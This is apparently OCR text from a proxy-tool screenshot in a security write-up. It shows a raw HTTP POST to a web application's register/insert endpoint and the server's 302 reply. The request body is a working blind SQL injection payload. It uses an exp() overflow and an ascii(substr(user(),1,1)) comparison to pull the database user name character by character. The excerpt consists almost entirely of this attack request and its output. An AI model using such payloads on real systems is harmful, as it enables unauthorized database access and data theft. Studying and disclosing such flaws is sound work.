 Request
Raw Params Headers Hex
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9
10 title)values("'"^exp(if(ascii(substr(user(),1,1))%3d114,1,710)))#=1&
_SERVER=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Fri, 31 Jul 2020 03:13:37 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=2rcav9gn2h831pqcmqbruuhmg4; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Location: recv/register/register_for/?rid=1463
11 Content-Length: 0
12
13
? < + > Type a search term 0 matches
雷神众测
405 bytes | 6,387 millis